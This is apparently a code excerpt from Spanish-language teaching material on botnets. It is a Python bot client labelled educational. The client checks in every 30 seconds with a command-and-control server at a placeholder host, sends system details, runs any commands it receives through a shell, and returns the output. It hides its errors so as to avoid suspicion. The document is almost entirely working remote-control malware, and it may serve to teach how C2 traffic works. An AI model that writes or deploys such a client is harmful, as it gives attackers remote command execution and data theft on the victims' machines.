 44 # — Cliente bot simplificado con check-in periódico (Python) —
45 # SOLO EDUCATIVO — Simula el comportamiento del malware en el equipo infectado
46 import requests, platform, uuid, time, subprocess # type: ignore
47
48 # Identificador único para este bot
49 BOT_ID  = str(uuid.uuid4())[:8]
50 C2_URL  = 'http://servidor-c2.ejemplo.com:8080'  # URL del servidor C2
51 INTERVALO = 30  # segundos entre check-ins (beaconing)
52
53 def get_info():
54
55     """Recopila info del sistema para enviar al C2"""
56     return {
57         'id':       BOT_ID,
58         'hostname': platform.node(),
59         'os':       platform.system() + ' ' + platform.release(),
60     }
61
62 def ejecutar_comando(cmd: str) -> str:
63     """Ejecuta el comando recibido y devuelve el output"""
64     try:
65         resultado = subprocess.run(cmd, shell=True, capture_output=True,
66                                    text=True, timeout=30)
67         return resultado.stdout + resultado.stderr
68     except Exception as e:
69         return str(e)
70
71 def bucle_beaconing():
72     """Loop principal: check-in periódico y ejecución de comandos"""
73     while True:
74         try:
75             resp = requests.post(f'{C2_URL}/checkin', json=get_info(), timeout=10)
76             datos = resp.json()
77             # Ejecutar cada comando recibido del C2
78             for cmd in datos.get('commands', []):
79                 print(f'[BOT] Ejecutando: {cmd}')
80                 output = ejecutar_comando(cmd)
81                 # Enviar resultado de vuelta al C2
82                 requests.post(f'{C2_URL}/resultado', json={
83                     'bot_id': BOT_ID, 'cmd': cmd, 'output': output
84                 })
85         except Exception:
86             pass  # Silenciar errores para no levantar sospechas
87         time.sleep(INTERVALO)  # Esperar antes del siguiente check-in
88
89 bucle_beaconing()
90